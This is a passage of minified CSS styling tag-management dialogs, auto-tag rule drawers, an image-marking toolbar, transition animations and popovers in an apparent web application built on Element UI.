8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-tag-drawer-delete-dialog .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-tag-drawer-delete-dialog .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-tag-drawer-delete-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px;line-height:20px}.ymc-idea-tag-drawer-delete-dialog .ymc-button{height:28px;color:#303133}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-add-tag-dialog__container{position:relative}.ymc-idea-add-tag-dialog .el-dialog{border-radius:8px}.ymc-idea-add-tag-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-add-tag-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-add-tag-dialog .el-dialog__body{padding:20px}.ymc-idea-add-tag-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-add-tag-dialog__footer button{height:28px;color:#303133}.ymc-idea-add-tag-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-add-tag-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-add-tag-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-add-tag-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-add-tag-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;height:316px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-add-tag-dialog__add.focus{border-color:var(--theme-color)}.ymc-idea-add-tag-dialog__add.error,.ymc-idea-add-tag-dialog__add.error:hover{border-color:#f53}.ymc-idea-add-tag-dialog__add-input{width:100%}.ymc-idea-add-tag-dialog__add-input .ymc-input__container{width:100%;border:0;border-radius:0}.ymc-idea-add-tag-dialog__add-input .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-idea-add-tag-dialog__add-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-add-tag-dialog__add-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-add-tag-dialog__add-list__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}.ymc-idea-add-tag-dialog__add-list .ys-null-tip{margin-top:100px}.ymc-idea-add-tag-dialog__add-list .ymc-tag{max-width:none;margin-top:0;margin-bottom:4px;border-color:#e1e4eb;background-color:#fafcff;color:#303133}.ymc-idea-add-tag-dialog__add-list .ymc-tag .label{max-width:none}.ymc-idea-add-tag-dialog__add-list .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-add-tag-dialog__add-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-top:1px solid #e1e4eb}.ymc-idea-add-tag-dialog__add-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-add-tag-dialog__add-no-data span{color:#909399;font-size:12px}.ymc-idea-add-tag-dialog__add:not(.focus):not(.error):hover{border-color:#d0d3d9}.ymc-idea-add-tag-dialog-message{z-index:3000!important}.ymc-idea-add-tag-dialog-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.picture-mark{position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-picture-mark-tool{position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:392px;height:30px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-picture-mark-tool__field{position:relative;padding:0 4px}.ymc-idea-picture-mark-tool__field:after{content:"";position:absolute;top:50%;right:0;width:1px;height:14px;background-color:rgba(65,30,235,.2);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-picture-mark-tool__field:last-child:after{display:none}.ymc-idea-picture-mark-tool__field .color,.ymc-idea-picture-mark-tool__field.colors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-picture-mark-tool__field .color{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin:0 4px;border-radius:50%;cursor:pointer}.ymc-idea-picture-mark-tool__field .color__inner{display:block;width:10px;height:10px;border-radius:50%}.ymc-idea-picture-mark-tool__btn{display:inline-block;margin-right:4px;border-radius:4px;background-color:#fff;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-picture-mark-tool__btn.active{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__btn.disabled{opacity:.8;cursor:not-allowed}.ymc-idea-picture-mark-tool__btn.disabled:hover{background-color:#fff}.ymc-idea-picture-mark-tool__btn:last-child{margin-right:0}.ymc-idea-picture-mark-tool__btn:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__input{position:absolute;top:0;left:0;overflow:hidden;width:0;height:12px;padding:4px 8px;border-width:1px;border-style:solid;border-radius:4px;background-color:transparent;outline:none;font-size:12px;line-height:12px}.ymc-idea-auto-tag-rule-drawer{overflow:visible!important}.ymc-idea-auto-tag-rule-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear:hover,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-auto-tag-rule-drawer__title,.ymc-idea-auto-tag-rule-drawer__title-add-btn,.ymc-idea-auto-tag-rule-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__title-add-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;background-color:var(--theme-color);color:#fff;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__title-add-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title-add-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-auto-tag-rule-drawer__content{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer__content.table{padding:20px 20px 24px 20px}.ymc-idea-auto-tag-rule-drawer__table{border:1px solid #f0f3fa;border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table{border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:0 12px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell .condition{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:#303133;line-height:20px}.ymc-idea-auto-tag-rule-drawer__table .el-table--small td{-webkit-box-sizing:border-box;box-sizing:border-box;height:48px;padding:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--small th{padding:8px 0;font-weight:400}.ymc-idea-auto-tag-rule-drawer__table .el-table--border,.ymc-idea-auto-tag-rule-drawer__table .el-table--group{border:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border td:last-child,.ymc-idea-auto-tag-rule-drawer__table .el-table--border th:nth-last-child(2){border-right:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border:after{width:0}.ymc-idea-auto-tag-rule-drawer__table .el-table:before{height:0}.ymc-idea-auto-tag-rule-drawer__table-header th{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table-row:last-child td{border-bottom:0}.ymc-idea-auto-tag-rule-drawer__table-row.hover-row>td{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table .operate-btn{position:relative;display:inline-block;margin:0 8px;color:var(--theme-color);cursor:pointer}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:after{content:"";position:absolute;top:6px;right:-8px;display:block;width:1px;height:8px;background-color:#ebeef5}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child:after{display:none}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:first-child{margin-left:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:hover{text-decoration:underline}.ymc-idea-auto-tag-rule-drawer__table .rule-status{display:inline-block;width:6px;height:6px;margin-right:4px;border-radius:50%}.ymc-idea-auto-tag-rule-drawer__table .rule-status.enable{background-color:#8c0}.ymc-idea-auto-tag-rule-drawer__table .rule-status.disable{background-color:#f53}.ymc-idea-auto-tag-rule-drawer__table .rule-status-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__table .rule-status-text{color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-drawer__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.ymc-idea-auto-tag-rule-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-auto-tag-rule-drawer__empty .empty-text{color:#303133;font-size:12px;line-height:20px}.ymc-idea-auto-tag-rule-drawer__empty .add-btn{margin-top:12px;padding:4px 8px;border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color);font-size:12px;line-height:20px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__empty .add-btn:hover{background-color:var(--theme-color);color:#fff}.ymc-idea-auto-tag-rule-drawer__edit{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding-bottom:53px}.ymc-idea-auto-tag-rule-drawer__edit-footer{position:absolute;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:52px;border-top:1px solid #ebeef5;background-color:#fafcff}.ymc-idea-auto-tag-rule-drawer__edit-footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer__popover{max-width:300px}.ymc-idea-auto-tag-rule-drawer__popover.el-popover{padding:4px 8px;color:#303133;font-size:12px;-webkit-transform:translateY(8px);transform:translateY(8px)}.ymc-idea-auto-tag-rule-drawer-message{z-index:3000!important}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-auto-tag-rule-drawer .tag{max-width:86px}.ymc-idea-auto-tag-rule-drawer .tag,.ymc-idea-auto-tag-rule-drawer-table-popover .tag{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 7px;border:1px solid #ebeef5;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:22px}.ymc-idea-auto-tag-rule-drawer .tag:last-child,.ymc-idea-auto-tag-rule-drawer-table-popover .tag:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer .tag-wrap,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag span,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag span{margin-right:2px}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down{color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down.is-expand,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down.is-expand{-webkit-transform:rotate(0);transform:rotate(0)}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper{padding:8px 0}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper[x-placement^=bottom]{margin-top:6px}.ymc-idea-auto-tag-rule-drawer-table-popover .tag-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;overflow-y:auto;max-width:304px;max-height:136px;padding:0 8px}.ymc-idea-auto-rule-drawer-edit{overflow-y:auto;height:100%;color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container{margin:0 20px;padding:20px 0;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-rule-drawer-edit__container:last-child{border-bottom:0}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio{margin-right:20px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio .ymc-radio-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio-input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__container .radio-label{color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .match-rule .radio-label:last-child{display:none}.ymc-idea-auto-rule-drawer-edit__container .range{position:relative;display:inline-block;overflow:hidden;margin-right:8px;padding:0 16px 0 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:28px;cursor:pointer}.ymc-idea-auto-rule-drawer-edit__container .range:last-child{margin-right:0}.ymc-idea-auto-rule-drawer-edit__container .range__check{position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#e1e4eb}.ymc-idea-auto-rule-drawer-edit__container .range__check .ymc-idea-icon-finish{position:absolute;bottom:2px;left:2px;color:#fff;font-size:16px}.ymc-idea-auto-rule-drawer-edit__container .range.active{border-color:var(--theme-color);color:var(--theme-color);font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .range.active .range__check{background-color:var(--theme-color)}.ymc-idea-auto-rule-drawer-edit__title{margin-bottom:20px;color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-auto-rule-drawer-edit__rule{display:table-row;padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule-wrap{display:table}.ymc-idea-auto-rule-drawer-edit__rule-item{display:table-cell;padding-right:8px}.ymc-idea-auto-rule-drawer-edit__rule-item:last-child{padding-right:0}.ymc-idea-auto-rule-drawer-edit__rule-item .input-icon-prefix{display:none}.ymc-idea-auto-rule-drawer-edit__rule .name{line-height:28px;text-align:right}.ymc-idea-auto-rule-drawer-edit__rule .include input{width:42px}.ymc-idea-auto-rule-drawer-edit__rule .keyword{padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .input-wrapper,.ymc-idea-auto-rule-drawer-edit__rule .keyword .ymc-input__container,.ymc-idea-auto-rule-drawer-edit__rule .keyword input{width:474px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword:has(.error){padding-bottom:0}.ymc-idea-auto-rule-drawer-edit__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__item-label{line-height:20px;text-align:right}.ymc-idea-auto-rule-drawer-edit__item-label.mark-tag{margin-top:5px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox span.checkbox-label{margin-left:4px;font-size:12px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-auto-rule-drawer-edit__action{display:grid;grid-template-columns:auto 1fr;row-gap:20px;margin-bottom:20px;-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.ymc-idea-auto-rule-drawer-edit__action-item{display:contents}.ymc-idea-auto-rule-drawer-edit__action .tag-list{width:550px;height:155px}.ymc-idea-auto-rule-drawer-edit__action .tag-list .ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{margin-top:-5px;font-size:48px}.ymc-idea-auto-rule-drawer-edit__action .action-error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner{padding:0 8px;font-size:12px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#606266}.ymc-select-dropdown.include.el-popper[x-placement^=bottom]{margin-top:4px!important}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-auto-tag-rule-delete-dialog__container{position:relative}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 20px;background-color:#f5f7fa;color:var(--theme-color);font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text .ymc-icon-info{margin-right:4px;color:var(--theme-color);font-size:14px}.ymc-idea-auto-tag-rule-delete-dialog__container .body-text{padding:20px 20px 40px 20px;color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__body{padding:0}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-auto-tag-rule-delete-dialog__footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-fade-enter-active,.ymc-fade-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-enter,.ymc-fade-leave-to{opacity:0;-webkit-transform:scaleY(.2);transform:scaleY(.2)}.ymc-slide-enter-active,.ymc-slide-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1)}.ymc-slide-enter,.ymc-slide-leave-to{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}.ymc-slide-reverse-enter-active,.ymc-slide-reverse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1)}.ymc-slide-reverse-enter,.ymc-slide-reverse-leave-to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.ymc-collapse-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-collapse-enter-active,.ymc-collapse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:left;transform-origin:left}.list-complete-enter,.list-complete-leave-to,.ymc-collapse-enter,.ymc-collapse-leave-to{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.list-complete-leave-active{position:absolute}.ymc-fade-in-out-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fade-in-out-enter-active,.ymc-fade-in-out-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-in-out-enter,.ymc-fade-in-out-leave-to{opacity:0}.el-popover{position:absolute;z-index:2000;min-width:150px;padding:12px;border:1px solid #ebeef5;border-radius:4px;background:#fff;color:#606266;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);font-size:14px;line-height:1.4;text-align:justify;word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{margin-bottom:12px;color:#303133;font-size:16px;line-height:1}.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-select-dropdown{position:absolute;z-index:1001;-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 